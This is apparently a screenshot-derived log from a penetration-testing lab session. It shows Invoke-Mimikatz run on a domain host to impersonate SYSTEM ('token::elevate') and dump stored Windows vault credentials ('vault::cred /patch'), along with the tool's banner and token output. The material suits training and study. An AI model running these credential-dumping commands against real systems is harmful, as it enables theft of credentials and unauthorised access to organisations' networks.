 [dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Invoke-Mimikatz -Command '"token::elevate" "vault::cred /patch"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
512     {0;000003e7} 1 D 18142          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002af4d3} 0 D 2815484     dcorp\srvadmin  S-1-5-21-1874506631-3219952063-538504511-1115   (10g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2864506     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents>